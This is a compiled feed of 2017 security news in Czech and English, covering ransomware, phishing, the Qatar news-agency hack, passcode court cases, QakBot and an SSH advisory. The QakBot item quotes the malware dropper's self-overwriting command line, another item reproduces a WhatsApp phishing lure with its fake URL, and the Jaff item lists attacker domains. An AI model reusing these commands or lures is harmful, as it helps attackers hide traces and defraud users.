„Zpětná analýza potvrdila dřívější tvrzení ohledně reálného dopadu ransomwaru WannaCry, který se České republice vyhnul. Obava uživatelů tedy nebyla na místě – hrozba byla jednak včas detekována a Česko navíc nebylo primárním cílem této kampaně. Na druhou stranu to však přimělo řadu firemních i domácích uživatelů k tomu, aby si uvědomili, že takové hrozby jsou reálné a je třeba přistupovat k IT bezpečnosti odpovědně,“ popisuje Miroslav Dvořák, technický ředitel Esetu.
Téměř desetinu detekovaných hrozeb představoval adware AztecMedia. „Jde o aplikaci, která je určena k doručování nevyžádaných reklam. Její kód se vkládá do webových stránek a uživateli otevírá v prohlížeči nevyžádaná pop-up okna nebo bannery s reklamou,“ vysvětluje Dvořák. Tento malware je nepříjemný i v tom, že dokáže bez vědomí uživatele změnit domovskou stránku internetového prohlížeče.
„Adware ale není vir, uživatel musí s jeho instalací souhlasit. Obvykle se maskuje za užitečný doplněk internetových prohlížečů, který slibuje výrazné zrychlení práce s internetem. Opak je ale pravdou, adware počítač zpomaluje, protože ho zaměstnává otevíráním nevyžádaných reklam,“ upřesňuje Dvořák.
AztecMedia v květnu představoval 8,81 procenta všech detekovaných internetových hrozeb v České republice a v žebříčku škodlivých kódů se umístil na druhém místě hned za malware Danger.
Třetí nejčetnější kybernetickou hrozbou byl v květnu trojský kůň Chromex, který během dubna atakoval nejvyšší příčku žebříčku Esetu. Nyní je však již na ústupu, jeho podíl na květnových hrozbách činil 7,62 procenta oproti téměř 20 procentům v dubnu. Chromex se šíří prostřednictvím neoficiálních streamovacích stránek a může přesměrovat prohlížeč na konkrétní adresu URL se škodlivým softwarem.
Top 10 hrozeb v České republice za květen 2017:
1. JS/Danger.ScriptAttachment (21,39 %)
2. JS/Adware.AztecMedia (8,81 %)
3. JS/Chromex.Submeliux (7,62 %)
4. Win32/GenKryptik (4,37 %)
5. JS/TrojanDownloader.Nemucod (3,77 %)
6. Java/Adwind (3,62 %)
7. Win32/Adware.ELEX (2,85 %)
8. PDF/TrojanDropper.Agent.AD (2,65 %)
9. Java/Kryptik.BK (2,59 %)
10. PDF/TrojanDropper.Agent.Z (2,04 %)
Zdroj: Eset, červen 2017
Gang vydělal na internetových podvodech desítky miliónů. Past ale nakonec sklapla
5.6.2017 Novinky/Bezpečnost Podvod
Polští policisté ve spolupráci s kolegy z dalších evropských zemí a s Evropským střediskem pro boj s počítačovou kriminalitou Europolu pozatýkali zločinecký gang, který při podvodech na internetu připravil tisícovku lidí nejméně o 2,5 miliónu eur (asi 66 miliónů Kč). Peníze od obětí propírali Poláci prostřednictvím bankomatů v sousedních zemích, včetně Česka. O operaci informoval server Helpnetsecurity.com.
Gangsteři využívali tzv. bílé koně, tedy nastrčené osoby, které zastrašováním přiměli k zakládání bankovních účtů a ke kupování existujících firem. Ty pak dodávaly na důvěryhodnosti internetové inzerci na dovoz aut, hospodářských a zemědělských strojů, na které podvodníci vybírali zálohu. Kupci, pocházející vesměs z Německa a Polska, objednané zboží nikdy nedostali.
Policejní zátah na gang se odehrál koncem května, informace o něm však byly zveřejněny až nyní. Mezi devíti zatčenými je i vůdce gangu, který celý podvod vymyslel. "Hrozí jim až deset let vězení," řekl televizi TVN 24 policejní mluvčí Pawel Petrykowski.
Šéf Evropského střediskem pro boj s počítačovou kriminalitou označil úspěšnou operaci proti důmyslně operujícímu gangu za příklad spolupráce i jasný vzkaz zločincům, že strážci zákona dokážou postihnout i přeshraniční zločiny páchané na internetu.
Defendant punished with 6-Months jail for refusing to give Police his iPhone Passcode
5.6.2017 securityaffairs Apple
US judges have other opinions to punish suspects that decide to don’t collaborate with police giving the iPhone passcode to unlock their devices.
Forgetting passwords for an electronic device could be an option for suspects to avoid complying with a court order, but sometimes things can go wrong.
US judges have other opinions to punish suspects that decide to don’t collaborate with law enforcement refusing to unlock their smartphones.
Last week, a defendant was punished with six months jail for allegedly refusing to reveal his iPhone passcode, while a second defendant walks through after he claimed he forgot his passcode.
A Florida court judge ruled last week that child abuse defendant Christopher Wheeler, 41, must serve 180 days in jail for not handing over his correct iPhone passcode to police. The man insisted that the passcode he provided to the police to unlock the mobile phone was correct.
“I swear, under oath, I’ve given [the detectives] the password,” Wheeler said.
Wheeler is accused of mistreatment against her daughter, the man was arrested and he was taken into custody in a Broward Circuit Court on Tuesday after the police were not able to access the content of his iPhone using the passcode he provided.
Investigators believe that the iPhone may contain photos of Wheeler child’s injuries,
“Detectives believe that his phone contains images of repeated injuries to the child, which could prove evidence in the case. A Broward judge earlier authorized a search warrant for Wheeler’s iPhone, but detectives had been unable to get in.” states the Miami Herald
“When a judge ordered him to provide the pass code, it didn’t work. Rothschild held him in criminal contempt earlier this month.”
This isn’t the unique case in which defendant refused to give the passcode.
In a different court, a Florida judge was facing an extortion case in which defendant that claimed to have forgotten the passcode for his BlackBerry phone.
In this second case, Wesley Victor and his girlfriend Hencha Voigt (a reality TV star) are accused of threatening to release sex tapes stolen from local social media celeb YesJulz unless she paid $18,000.
The sex tapes were published online, but in order to demonstrate that Victor and Voigt posted them online investigators need to access the iPhone.
“The judge made the right call,” Victor’s lawyer Zeljka Bozanic said. “My client testified he did not remember. It’s been almost a year. Many people, including myself, can’t remember passwords from a year ago.”
According to the Fifth Amendment, defendants have the rights to not to say anything that could be used against them. A passcode or any other personal information are protected by the amendment, considering that the number of similar cases is increasing it is expected a final judgment from the United States Supreme Court before.
New Method Used to Deliver Malware via PowerPoint Files
5.6.2017 securityweek Virus
Cybercriminals have been leveraging a new technique, which involves PowerPoint files and mouseover events, to get users to execute arbitrary code on their systems and download malware.
It’s not uncommon for malicious actors to deliver malware using specially crafted Office files, particularly Word documents. These attacks typically rely on social engineering to trick the targeted user into enabling VBA macros embedded in the document.
However, researchers recently spotted several malicious PowerPoint files that use mouseover events to execute PowerShell code. These files, named “order.ppsx” or “invoice.ppsx,” have been distributed via spam emails with subject lines such as “Purchase Order #130527” and “Confirmation.”
An analysis conducted by Ruben Daniel Dodge shows that when the PowerPoint presentation is opened, it displays the text “Loading...Please wait” as a hyperlink.
If the user hovers the mouse over the link – even without clicking it – the execution of PowerShell code is triggered. The Protected View security feature, which is enabled by default in most supported versions of Office, informs the user of the risks and prompts them to enable or disable the content.
If the victim enables the content, the PowerShell code is executed and a domain named “cccn.nl” is contacted. A file is downloaded from this domain and executed, ultimately resulting in the deployment of a malware downloader.
Researchers at SentinelOne have also analyzed the attack and found that it had been used to deliver a new variant of the banking Trojan tracked as Zusy, Tinba and Tiny Banker.
The security firm pointed out that while the attack does not work if the malicious presentation is opened using PowerPoint Viewer, and most versions of Office warn the user before the code is executed, the method could still be efficient in some cases.
“Users might still somehow enable external programs because they’re lazy, in a hurry, or they’re only used to blocking macros. Also, some configurations may possibly be more permissive in executing external programs than they are with macros,” SentinelOne Labs said in a blog post.
Man Jailed 6 Months for Refusing to Give Police his iPhone Passcode
5.6.2017 securityaffairs Apple

Remember Ramona Fricosu? A Colorado woman was ordered to unlock her encrypted Toshiba laptop while the FBI was investigating alleged mortgage fraud in 2012, but she declined to decrypt the laptop saying that she did not remember the password.
Later the United States Court ruled that Police can force defendants to decrypt their electronic devices, of course, as it does not violate the Fifth Amendment that prevents any citizen from having to incriminate themselves.
Forgetting passwords for your electronic devices could be a smart move to avoid complying with a court order, but not every time, as US judges have different opinions on how to punish those who do not compel the order to unlock their phones.
On a single day last week, one defendant got six months jail for allegedly refusing to reveal his iPhone passcode, while a second defendant walks through after he claimed he forgot his passcode.
A Florida circuit court judge ruled last week that child abuse defendant Christopher Wheeler, 41, must serve 180 days in jail for not handing over the correct 4-digit code to unlock his iPhone to police, while he insisted that the passcode he gave to officers was correct.
"I swear, under oath, I've given [the detectives] the password," Wheeler said.
Wheeler was arrested earlier this year for allegedly hitting and scratching his daughter. He was taken into custody in a Broward Circuit Court on Tuesday after the cops were not able to access the phone using the passcode provided by him.
Investigators believe that the defendants iPhone may contain photos of his child's injuries, according to the Miami Herald.
However, in a different court, another Florida judge let off an extortion case defendant, even though he also claimed to have forgotten the passcode for his BlackBerry phone.
Wesley Victor and his girlfriend Hencha Voigt (a reality TV personality) both are accused of threatening to release sex tapes stolen from local social media celeb YesJulz unless she paid $18,000.
"The judge made the right call," Victor's lawyer Zeljka Bozanic said. "My client testified he did not remember. It's been almost a year. Many people, including myself, can't remember passwords from a year ago."
The sex tapes of YesJulz ended up on the Internet, but there is no evidence Victor or Voigt posted them online.
Voigt is also facing contempt of court charges and scheduled to appear in front of a judge next week because the passcode she provided to authorities for her phone was incorrect.
The Fifth Amendment gives defendants rights to not to say anything that could be used against them and a secret password or passcode is personal information protected by this amendment, but the above cases underscore the dilemma faced by law enforcement officials in dealing with the password and encryption issue.
It seems like the final word on passwords and encryption will likely have to come from the United States Supreme Court before.
Qatar hack – Saudi Arabia, UAE, Egypt and Bahrain cut ties to the country
5.6.2017 securityaffairs CyberSpy
Recent Qatar hack is sparking diplomatic tensions in the Gulf, Saudi Arabia, the United Arab Emirates, Egypt and Bahrain cut ties to the country.
Saudi Arabia, the United Arab Emirates, Egypt and Bahrain say they want to interrupt any diplomatic relation with Qatar.
According to Al Jazeera, the Saudi kingdom made the announcement via its state-run Saudi Press Agency early on this morning, the three Gulf states gave Qatari residents and visitors two weeks to leave their countries.
The crisis is very dangerous, Saudi also closed the border and halted air and sea traffic with Qatar, the State is also inviting “all brotherly countries and companies to do the same.”
Etihad Airways announced it would suspend flights to and from Qatar beginning Tuesday morning.
Similar measures have been announced by Bahrain, its foreign ministry issued a statement announcing it would withdraw its diplomatic mission from Doha within 48 hours and that all Qatari diplomats should leave Bahrain within the same period.
Qatar’s foreign ministry defined the measures taken by the Arab nations “unjustified”.
“The measures are unjustified and are based on claims and allegations that have no basis in fact,” the statement said. [The measures will] “not affect the normal lives of citizens and residents”.
Egypt also closed airspace and seaports for all Qatari transportation “to protect its national security.
The crisis escalated after the so-called Qatar hack, cyber attacks hit the the Qatar’s state-run news agency. Qatar faced an unprecedented security breach, unknown attackers posted fake news stories attributed to its ruler on highly sensitive regional political issues.

The hackers hit the Qatar official news agency website and Twitter account causing serious problems to the country.
Hackers shared fake content supposedly addressed by Emir Sheikh Tamim bin Hamad Al-Thani, including the Palestinian-Israeli conflict, tensions with the Trump’s administration, strategic relations with Iran, and comments about Hamas.
“The Qatar News Agency website has been hacked by an unknown entity,” reported the Communications Office in a statement.
“A false statement attributed to His Highness has been published.”
Hackers also published on the hijacked Twitter account a fake story in Arabic apparently from the country’s foreign minister, Mohammed bin Abdulrahman Al-Thani, about Qatar withdrawing its ambassadors from several countries in other East Gulf states.
The fake statement on QNA was reported by broadcasters in the Gulf area, including in the United Arab Emirates and Saudi Arabia, meanwhile, Al-Jazeera transmissions and websites were blocked for some time in the UAE.
A cyber attack is triggering a severe crisis in the area, below the comment of Qatar’s foreign minister.
“There are international laws governing such crimes, especially the cyberattack. [The hackers] will be prosecuted according to the law,” Mohammed bin Abdulrahman Al Thani, Qatar’s foreign minister, said on Wednesday.
The FBI is supporting Qatar investigation of the “hack” of state media, a source with knowledge of the probe confirmed Friday.
The Qatari government asked for US help and an FBI team has been in Doha last week.
“American support was requested and a team sent which has been in Doha since last Friday, working with Qatar’s interior ministry,” the source said.
Qatar would publicly announce the results of the investigation.
Experts fear a repetition of the 2014 crisis, when several Gulf countries recalled their ambassadors from Doha over its support for the Muslim Brotherhood.
FBI Helping Qatar in 'Hacking' Probe: Source
5.6.2017 securityweek CyberSpy
The FBI is helping Qatar investigate the source of an alleged "hack" of state media which sparked diplomatic tensions in the Gulf, a source with knowledge of the probe said Friday.
An FBI team has been in Doha for the past week after the Qatari government asked for US help following the claim of an unprecedented security breach by hackers last month, the source told AFP.
"American support was requested and a team sent which has been in Doha since last Friday, working with Qatar's interior ministry," the source said.
Two other unnamed countries are also helping with the probe.
The results of the investigation could be released as early as next week.
Qatar has said it would publicly announce the results of the investigation.
Doha launched the probe after accusing hackers of publishing false and explosive remarks attributed to Emir Sheikh Tamim bin Hamad Al-Thani on the Qatar News Agency website last month.
The stories quoted him questioning US hostility towards Iran, speaking of "tensions" between Doha and Washington, commenting on Hamas and speculating that President Donald Trump might not remain in power for long.
The alleged comments were made after Trump's visit to the region at the end of last month.
However, Doha has denied all the comments and said it had been the victim of a "shameful cybercrime".
At the same time, the tiny Gulf state said it had also been the victim of a hostile media campaign, particularly in the US over the issue of its supposed support for Islamist groups.
Qatar has so far given no indication of where the alleged cyber attack, which happened on May 24, originated.
But regional powers including Saudi Arabia and the United Arab Emirates have used the comments to demonstrate that Qatar is out of line with Gulf foreign policy, especially regarding Iran.
Media organisations in several countries in the region reported the emir's comments as fact, despite an official denial by Qatar.
Qatari broadcasters and websites were blocked in several countries after the alleged comments were reported.
And in a sign that the rift in Qatar's relations with its near neighbours was deepening, one Saudi newspaper reported that members of a prominent Saudi family had demanded that Qatar's state mosque, the Sheikh Muhammad Ibn Abdul Wahhab Mosque, be renamed.
The demand came amid questions over the Qatari royal family's link to Abdul Wahhab, co-founder of the Saudi state.
Some experts fear the current situation could trigger a repeat of the crisis in 2014, when several Gulf countries recalled their ambassadors from Doha, ostensibly over its support for the Muslim Brotherhood.
Earlier this week, the Qatari emir travelled to Kuwait to meet Emir Sheikh Sabah al-Ahmad Al-Sabah in what was widely seen as an attempt at mediation by the Kuwaitis.
Jaff Ransomware Operation Tied to Cybercrime Store
5.6.2017 securityweek Ransomware
Jaff, a ransomware family that emerged on May 12, the same day WannaCry did, appears connected to wider operations, as a recent sample was found to share server space with a refined cybercrime marketplace, Heimdal Security warns.
Distributed via PDF documents attached to spam emails sent by the Necurs botnet, Jaff was already said to have been operated by the group behind Locky and Dridex, which also released the Bart ransomware last year.
Heimdal Security has revealed that Jaff shares server space with a cybercrime web shop that offers access to tens of thousands of compromised bank accounts, along with information on their balance, location, and attached email address.
The marketplace also allows cybercriminals to purchase stolen credit cards (some already verified), along with compromised accounts on PayPal, Amazon, eBay, and other online services. Some of the items sell for less than a dollar, while others are priced at several Bitcoins, the researchers say.
The marketplace doesn’t vet users, meaning that all types of malicious actors have access to the stolen goods.
The marketplace lists financial institutions from all around the world, with most of the compromised accounts seemingly originating from the U.S., Germany, France, Spain, Canada, Australia, Italy and New Zealand.
The marketplace also sells other types of user accounts that include financial data, such as those pertaining to portals like Apple, Bed Bath & Beyond, Barnes & Noble, Best Buy, Booking.com, Asos.com, and other ecommerce services.
“This doesn’t mean that those specific web shops have been compromised. Cyber criminals use a wide range of tactics to get into victims’ accounts, often focusing on breaking weak and/or reused passwords,” Heimdal Security evangelist Andra Zaharia notes.
The hackers can use these accounts to make fraudulent purchases or to harvest financial information pertaining to their owners. With access to stolen credit card data, cybercriminals can enjoy easy access to cash that can then be turned into untraceable Bitcoins.
According to Heimdal Security, the server this marketplace is hosted on is located in St. Petersburg, Russia, at IP 5.101.66 [.] 85. “The same server is also part of the infrastructure that fuels the Jaff ransomware attacks that have been sweeping across Europe and the rest of the world,” Zaharia says.
The domains used by this cybercrime marketplace include http://paysell[.]info, http://paysell[.]net, http://paysell[.]me, http://paysell[.]bz, http://paysell[.]org, and http://paysell[.]ws. Another domain is hosted on TOR (The Onion Router): paysellzh4l5lso7[.]onion.
Ransomware attacks often also aim at stealing as much user information as possible, but there doesn’t appear to be evidence that the stolen credentials available on this cybercrime marketplace were exfiltrated using Jaff.
In fact, Heimdal couldn’t share with SecurityWeek information on how the stolen data might have been acquired. Some possible explanations, however, include the use of other types of malware, or the exploit of the large number of credentials that emerged online last year as part of major data breaches affecting popular online platforms.
A new report warns UK’s Trident submarines ‘vulnerable to catastrophic hack’
5.6.2017 securityaffairs CyberWar
According to a report published by the London-based think tank Basic, the UK Trident submarines are vulnerable to cyber-attacks.
According to a report published by the London-based think tank British American Security Information Council (Basic), the UK Trident submarine fleet is vulnerable to cyber-attacks.
According to the report “Hacking UK Trident, A Growing Threat,” a cyber attack against a submarine could have ‘catastrophic’ consequences, including loss of life.
“A successful attack could neutralise operations, lead to loss of life, defeat or perhaps even the catastrophic exchange of nuclear warheads (directly or indirectly).” reads the report. “But the very possibility of cyber-attack and the growing capability to launch them against SSBNs, could have a severe impact upon the confidence of maintaining an assured second-strike capability and therefore on strategic stability between states”

Military officials consider Trident submarines safe from hacking because they leverage air-gapped networks, but authors of the report expressed skepticism.
The researchers believe that vessels are not vulnerable to cyber attacks during normal operations while are in the sea, but they could be targeted with a malware-based attack at other points, such as during maintenance while docked at a naval base.
Trident submarines use same Windows software deployed at the NHS that were recently destroyed by the WannaCry attack.
The UK defence secretary Des Browne confirmed that such kind of attacks on a large-scale could have unpredictable effects.
“The WannaCry worm attack earlier this month affecting 300,000 computers worldwide, including vital NHS services, was just a taste of what is possible when cyber-weapons are stolen.” said Des Browne.
“To imagine that critical digital systems at the heart of nuclear weapon systems are somehow immune or can be confidently protected by dedicated teams of network managers is to be irresponsibly complacent.”
The report details the attack vectors that could be exploited to destroy or endanger operations, but it highlights that it takes sophisticated, well-resourced and sustained cyberattacks to trigger the vulnerabilities in remote submarine subsystems.
“These attacks are beyond the scope of all but the most well-resourced and extensive non-state groups. Essentially, the principal threat comes from other states’ cyber operations alongside extensive and highly sophisticated intelligence activities.” states the report.
The authors of the study estimate that the capital costs for the UK government to improve cybersecurity for the Trident submarines would run to several billions of pounds over the next 15 years.
Lákají na slevové kupóny, jde ale o podvod
4.6.2017 Novinky/Bezpečnost Phishing
Doslova jak lavina se prostřednictvím chatovacího programu WhatsApp šíří podvodné nabídky různých obchodníků na slevové kupóny. Odkazy na falešné stránky bohužel šíří i skuteční přátelé, kvůli čemuž se mohou nechat napálit i jinak velmi obezřetní jedinci. Před hrozbou varovali samotní prodejci, jejichž jména jsou v kampani počítačových pirátů zneužívána.
„Ahoj, Tesco rozdávají zadarmo kupóny. Právě mě jeden poslali, tak si taky řekni o jeden, než ta nabídka skončí. Stačí když přejdeš na odkaz ---- > http://tesco-cz.site/ <---- poděkovat mi můžeš později,“ stojí v podvodné zprávě, která se nejčastěji šíří přes WhatsApp.
K získání slevových kupónů přitom musí uživatelé nejen kliknout na odkaz ve zprávě, ale také nainstalovat aplikaci, která je na stránkách ke stažení. Pokud to udělají, dají uživatelům přístup k celému zařízení a datům, jež jsou v něm uložena.
Oběť mohou vydírat
Touto cestou mohou útočníci nejen ovládat zařízení na dálku, ale také přistupovat k uloženým datům. „Kdo na to bohužel naletěl, jako já, tak mu vymažou fotky z mobilu,“ podělila se o svou zkušenost Nikola Z.
Útočníci mohou svou oběť následně vydírat, prostřednictvím citlivých fotografií. Případně získané momentky a videa využijí k vytvoření falešných profilů na sociálních sítích, prostřednictvím nich budou následně dále škodit.
Obchodníci dávají od slev ruce pryč
Zástupci společnosti Tesco už se od slevových kupónů distancovali. „Přes aplikaci WhatsApp se šíří spam, který nemá s naší společností nic společného. Nevěnujte takovýmto zprávám pozornost, neklikejte na odkaz a uživatele zablokujte,“ poradili zástupci obchodního řetězce.
Je však nutné podotknout, že stejně tak mohou počítačoví piráti zneužít jména úplně jiných společností. Objevili se například i zprávy, které slibují slevové kupóny v rámci obchodů Albert. Obezřetnost uživatelů je tak na místě.
Oko za oko platí i v kyberbezpečnosti
4.6.2017 Novinky/Bezpečnost Kyber
V devadesátých letech byly v módě aplikace, jež bychom dnes bez uzardění označili za agresivní. Vycházely z filozofie: „Napadl jsi mne? Tak já na oplátku napadnu tebe!“ Na zjištěné hrozby tak reagovaly rozesíláním spamu, virů, prováděním útoků DoS apod.
Agresivní aplikace měly před dvaceti lety podobu například spořičů obrazovky, které v době své aktivace (= v době nečinnosti uživatele počítače) napadly třeba odesílatele spamu. Buď podle svého vlastního algoritmu, na přání uživatele nebo podle nějakého z webu získaného seznamu.
Zjednodušeně by se také dalo říci, že jsme se z obránců díky nim stávali útočníky.
Tyto aplikace rychle dosáhly velké obliby a k vidění byly nejen u domácích uživatelů, ale i v mnoha firmách (a ve vzácných případech dokonce i ve státních organizacích), které je braly jako „levnou bezpečnost“.
Navíc panovalo přesvědčení, že když na útočníky společně zatlačíme, tak je zničíme. Jenže stejně rychle, jako se objevily, tak i tyto aplikace zmizely.
Jejich slabé stránky jsou nabíledni – takže jen stručně. V první řadě byly absurdní: atakovat někoho, kdo využívá např. DoS útok, znamenalo, že jsme mu pomáhali palebnou sílu znásobit. Kdepak bylo psáno, že úder vracíme skutečnému útočníkovi, a ne podstrčené IP adrese?
Dalším problémem je právní rámec takovéhoto konání, protože podobný útok je zcela jistě „nepřiměřenou obranou“. Bezpečnostní firmy pak nerozlišovaly motivaci útočníka: na blacklistech nebo seznamech nedůvěryhodných subjektů končili útočníci i jejich zuřivě se bránící oběti. Jaké to mělo pro mnoho organizací důsledky, jistě netřeba zdůrazňovat.
V oblasti informační bezpečnosti se ale říká, že všechno už tady někdy v nějaké podobě bylo a že je těžké přijít s něčím skutečně novým a originálním. Staré nápady se tak pouze vracejí v různých modernizovaných podobách.
Moderní háv
Není tedy na čase, aby aplikace pracující stylem „oko za oko, zub za zub“ opět dostaly příležitost?
Pokud si teď klepete na čelo, máte naprostou pravdu: výše popsaná řešení z devadesátých let by pochopitelně dnes natropila více škody než užitku (pokud za užitek nepovažujeme velkou pozornost médií).
Ale co kdyby se tento koncept upravil, aby nepřipomínal divokou éru devadesátých let, nýbrž reflektoval skutečnosti 21. století? Reakce takového systému by musela být jiná, ale hlavně by byla aktivní.
Současné kapacity bezpečnostních systémů jsou proti motivovaným a pokročilým útokům příliš pasivní. I když jejich propagátoři často tvrdí něco jiného, čísla hovoří jasně.
Tradiční model obrany znamená, že od útoku po jeho odhalení uplyne (podle výzkumu Gartneru) průměrně 229 dní. A dalších 32 dní trvá, než jsme schopni vytvořit adekvátní odpověď na průnik. Samozřejmě lze zpochybnit metodiku, ale výstupy od jiných subjektů se příliš neliší: Ponemon Institute tvrdí, že na odhalení je třeba 197 dní, FireEye hovoří o 146 dnech.
Dnes se totiž hlavní důraz klade na prevenci, což je sice dobře, ale hříchem je, že často je to jediný způsob zajištění bezpečnosti. Má přitom silně omezené možnosti odhalení pokročilých útoků, u kterých je na pořadu dne nejtěžší otázka ICT bezpečnosti: „Jak zjistím, že se něco děje?“
Nelze zpochybnit, že jsme pod permanentním útokem – a z toho se dá usoudit, že tedy i ve stavu trvalé kompromitace. Reagovat tak jen na izolované incidenty není příliš šťastné řešení. Je třeba se posunout z „reakce na incidenty“ k „trvalé reakci“.
Zatímco jednorázová reakce zpravidla řeší jeden konkrétní problém, čelíme útokům trvalým. Mnoho z nich přitom představuje „dělostřeleckou přípravu“ nebo prachobyčejnou snahu o odvedení pozornosti.
Adaptive Security Architecture
V takové chvíli se otevírá prostor pro technologii, které je označovaná jako adaptivní bezpečnostní architektura – Adaptive Security Architecture. Jejím cílem je trvale upravovat systém a jeho nastavení, tak aby z hlediska útočníka nepředstavoval statický bod s prakticky neomezeným počtem pokusů o zásah, ale živý organismus aktivně se měnící a pohybující se.
Jeho základem je detekce, která nevyužívá signatury (proč taky, když 75 procent malwaru se použije jen jednou) a naopak pracuje s vícestupňovými virtuálními stroji, které se průběžně „učí“.
Následuje prevence, jež nabízí vícevektorový pohled na celý systém. Dalo by se také hovořit o shromažďování co nejširších dat. Analýza dat pak data agreguje a provádí rekonstrukci řetězců událostí.
Zatímco izolovaná akce se v takovém případě může jevit jako neškodná, v širším kontextu představuje přinejmenším varovně zdvižený prst nebo rovnou jeden střípek ze široké mozaiky útoku. A nakonec je to řešení, které automaticky odhalené hrozby eliminuje a zlepšuje řízení rizik.
Celý proces pak končí ve smyčce. Ovšem ne proto, aby ověřil funkčnost navrženého postupu jako většina soudobých systémů, ale proto, aby znovu hledal možné stopy, příznaky, náznaky – prostě cokoliv, co k běžnému provozu nepatří.
Že jste prakticky všechno výše uvedené už někdy někde slyšeli? To je samozřejmě pravda, ale rozhodně přišel čas na přebalení existujících technologií do nových balíčků. Roky neodhalené průšvihy hovoří jasně o tom, že současné technologie mají své slabiny. A že je čas na radikální akci a vykročení vpřed.
QakBot Banking malware causes massive Active Directory lockouts
4.6.2017 securityaffairs BotNet
Security experts at IBM noticed that hundreds to thousands of Active Directory users were locked out of their company’s domain by the QakBot Banking malware
Malware researchers at IBM noticed that hundreds to thousands of Active Directory users were locked out of their organization’s domain, the incident is caused by the Qbot banking malware. The malware was first discovered in 2009, it was continuously improved over the time.

The Qbot banking malware was designed to target businesses and steal money from bank accounts, it implements network wormable capabilities to self-replicate through shared drives and removable media.
The Qbot banking malware is also able to steal user data such as digital certificates, keystrokes, cached credentials, HTTP(S) session authentication data, cookies, authentication tokens, and FTP and POP3 credentials.
The recent campaigns mainly targeted the US business banking services, including treasury, corporate banking, and commercial banking.
“This is the first time IBM X-Force has seen the malware cause AD lockouts in affected organizational networks.” reads the blog post published by IBM.
“QakBot is modular, multithread malware whose various components implement online banking credential theft, a backdoor feature, SOCKS proxy, extensive anti-research capabilities and the ability to subvert antivirus (AV) tools. Aside from its evasion techniques, given admin privileges, QakBot’s current variant can disable security software running on the endpoint.”
Qbot banking malware implements singular detection circumvention mechanisms leveraging a rapid mutation to elude AV.
“Upon infecting a new endpoint, the malware uses rapid mutation to keep AV systems guessing. It makes minor changes to the malware file to modify it and, in other cases, recompiles the entire code to make it appear unrecognizable,” states IBM.
The QakBot Banking malware leverages a dropper for distribution, researchers observed it uses delayed execution (10 to 15 minutes) to evade detection.
The dropper executes an explorer.exe instance and injects the QakBot Dynamic Link Libraries (DLL) into that process, then it corrupts its original file.
The dropper uses the ping.exe utility to invoke a ping command that will repeat six times in a loop:
C:\Windows\System32\cmd.exe” /c ping.exe -n 6 127.0.0.1 & type “C:\Windows\System32\autoconv.exe” à “C:\Users\UserName\Desktop\7a172.exe
Once the pings are complete, the contents of the original QakBot dropper are overwritten by the legitimate Windows autoconv.exe command.
QakBot gains on the target machine using a Registry runkey and scheduled tasks.
Experts observed the malware targeting Active Directory domains by performing three specific actions:
lock out hundreds to thousands of accounts in quick succession; it would perform automated
it would perform automated logon attempts, some launched using accounts that do not exist;
it would deploy malicious executables to network shares and register them as a service.
To spread through the target network, the QakBot Banking malware implements lateral movements, both automatically and on-demand, using a specific command from the C&C server.
“To access and infect other machines in the network, the malware uses the credentials of the affected user and a combination of the same user’s login and domain credentials, if they can be obtained from the domain controller (DC). QakBot may collect the username of the infected machine and use it to attempt to log in to other machines in the domain.” continues the analysis. “If the malware fails to enumerate usernames from the domain controller and the target machine, the malware will use a list of hardcoded usernames instead.”
The malware used man-in-the-browser (MitB) attacks to inject malicious code into online banking sessions, it fetches the scripts from the domain it controls.
Nexpose appliances were shipped with a week default SSH configuration
4.6.2017 securityaffairs Safety
Security experts at Rapid7 have discovered a security issue in the SSH configuration for its Nexpose appliances tracked as CVE-2017-5243.
Owners of Nexpose appliances have to apply an update to their systems to fix the issue in the default SSH configuration.
The devices were shipped with an SSH configuration that allowed obsolete algorithms to be used for key exchange and other functions.

The Nexpose appliances were allowing to used weak and out of date encryption algorithms such as AES192-CBC, Blowfish-CBC, and 3DES-CBC, and KEX algorithms such as diffie-hellman-group-exchange-sha1.
“Because these algorithms are enabled, attacks involving authentication to the hardware appliances are more likely to succeed. ” states the advisory published by Rapid7.
“This vulnerability is classified as CWE-327 (Use of a Broken or Risky Cryptographic Algorithm). Given that the SSH connection to the physical appliances uses the ‘administrator’ account, which does have sudo access on the appliance, the CVSS base score for this issue is 8.5.”
Nexpose devices designed to help users analyze vulnerabilities and reduce the surface of attack. The issue affects all the Nexpose appliances, owners with root access can fix the problem by editing /etc/ssh/sshd_config file in the appliance to ensure only modern ciphers, key exchange, and MAC algorithms are accepted.
Follow
Rapid7 ✔ @rapid7
Disclosure on CVE-2017-5243: Nexpose hardware appliance SSH enabled obsolete algorithms http://r-7.co/2rBFsE9 (Thanks to @LiamMSomerville)
5:58 PM - 31 May 2017
5 5 Retweets 7 7 likes
Twitter Ads info and privacy
After updating the configuration file, users need to verify that the changes have been correctly applied. Any missing part of the configuration may trigger a syntax error on service restart with consequent loss of connectivity.
“You can run this command and compare the three output lines with the configuration block above:
egrep “KexAlgorithms|Ciphers|MACs” /etc/ssh/sshd_config
“After verifying the configuration change, restart the SSH service by running “service ssh restart”. Once that completes, verify you can still connect via ssh client to the appliance in a separate terminal. Do not close the original terminal until you’ve successfully connected with a second terminal.” states the advisory.
“This change should not impact connections from Nexpose instances to the physical appliance. The main impact is shoring up access by SSH clients such that they cannot connect to the appliance using obsolete algorithms,” Huckins wrote.
The vulnerability could have let an attacker in a privileges position on the network to force an algorithm downgrade between an SSH client and the Nexpose appliance during the authentication phase.
In order to mitigate the issue, it is possible to remove server-side support for the out of date encryption algorithms.
Jaff Ransomware campaigns linked to a black marketplace
4.6.2017 securityaffairs Ransomware
Security researchers linked Jaff ransomware campaigns to the backend infrastructure used by operators behind a black market.
Security researchers at Heimdal Security who are investigating a new strain of Jaff ransomware discovered that the malware is sharing the backend infrastructure with a black market offering for sale stolen card data and account information.
The black market is offering access to “tens of thousands of compromised bank accounts, complete with details about their balance, location, and attached email address.”
The black market offers compromised records for bank accounts most located in the United States, Germany, France, and Spain. Prices for the compromised accounts range from under $1 to several bitcoins, depending on the specific item.
“While analyzing a recent variant of Jaff, researchers have uncovered that this ransomware type shares server space with a refined cyber crime web store.” reads the analysis published by Heimdal Security.

The Jaff ransomware has been recently discovered, it was involved in a number of large-scale email campaigns each using a PDF attachment with an embedded Microsoft Word document embedding macros that download and execute the malicious code.
The discovery made by the experts at Heimdal Security confirms that hackers diversify their operations in order to maximize profits.
“As we know, a ransomware attack never stops at just encrypting data. It also harvests as much information as possible about the victim. By combining these informational assets, cyber criminals are engaging in both the long game, required to monetize stolen card data, and in quick wins, such as targeted ransomware attacks, whose simpler business model yields a fast return on investment,” continues the analysis.
